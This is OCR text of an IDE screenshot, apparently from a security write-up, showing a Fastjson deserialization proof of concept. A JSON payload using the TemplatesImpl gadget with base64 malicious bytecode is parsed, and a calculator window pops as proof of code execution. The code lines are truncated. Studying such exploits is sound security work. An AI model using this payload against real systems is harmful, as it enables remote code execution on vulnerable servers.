 版本24
EvilObject
jdk7u21
jdk7u21_mine
POC
版本47
resources
test
target
fastjsonmaven.iml
pom.xml
ternal Libraries
< 1.7u80 > D:\Java\jdk1.7.0_80
access-bridge-64.jar library root
charsets.jar library root
deploy.jar library root
41 byte[] evilCode = getevilbyte();
42 String evilCode_base64 = Base64.encodeBase64String(evilCode);
43 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax
44 String text1 = "{"+
45 "\"@type\":\"" + NASTY_CLASS +"\","+
46 "\"_bytecodes\":[\""+evilCode_base64+"\"],"+
47 "'_name':'a.b',"+
48 "'_tfactory':{ },"+
49 "'outputProperties':{ }"+
50 "}\n";
51 System.out.println(text1);
52
53 Object obj = JSON.parseObject(text1, Object.class, config, Feature.Suppo
54 //assertEquals(Model.class, obj.getClass());
55 }
56 public static void main(String args[]){
jdk7u21_mine › poc()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
jdk7u21_mine
D:\Java\jdk1.7.0_80\bin\java.exe ...
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADMAJgoAAwAPBwAhBwASAQAGPGluaXQ+AQADKCl
com.alibaba.fastjson.JSONException: set property error, outputProperties
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:188)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
5: Debug 6: TODO Terminal 9: Version Control Build
雷神众测